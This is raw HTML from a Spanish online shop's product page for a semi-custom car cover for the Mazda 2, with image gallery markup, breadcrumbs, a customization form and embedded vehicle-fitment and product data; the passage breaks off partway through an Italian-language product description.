                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Características</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/171-fundas-coche/550-mazda/551-2">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Cubierta coche para MAZDA 2
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche/550-mazda">                                                    <span itemprop="name">Cubierta coche MAZDA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche MAZDA 2</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Cubierta coche para MAZDA 2
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/171-fundas-coche/550-mazda/551-2" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3254","id_model":"551","begin_date":"2020-11-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M217A2101 M217A2151","template_code_car_mat3":"M217B2101 M217B2151","template_code_car_mat4":"M217D2101 M217D2151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M217C100072 M217COF25","trunk_template_request":"0","exclusion":"","name":"2"},{"id_vehicle":"2177","id_model":"551","begin_date":"2015-04-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"2019-12-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M217A2101 M217A2151","template_code_car_mat3":"M217B2101 M217B2151","template_code_car_mat4":"M217D2101 M217D2151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M217C100072 M217COF25","trunk_template_request":"0","exclusion":"","name":"2"},{"id_vehicle":"1322","id_model":"551","begin_date":"2011-04-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"2015-03-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N904A2001","template_code_car_mat3":"N904B2001","template_code_car_mat4":"N904D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"2"},{"id_vehicle":"1858","id_model":"551","begin_date":"2007-10-01 00:00:00","car_mat_clip_reference":"CLIP27-CLIP28","car_mat_template_request":"0","end_date":"2011-03-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N397A2001","template_code_car_mat3":"N397B2001 N397B1501","template_code_car_mat4":"N397D2001 N397D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"2"},{"id_vehicle":"1857","id_model":"551","begin_date":"2003-04-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2007-09-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"4226A2001","template_code_car_mat3":"4226B2001","template_code_car_mat4":"4226D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"2"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Talla 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=999&rewrite=bache-voiture-brand-modele-only-&ean13=#\/88-baches-talla_3\/98-finition_bache-uso_en_interior","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e 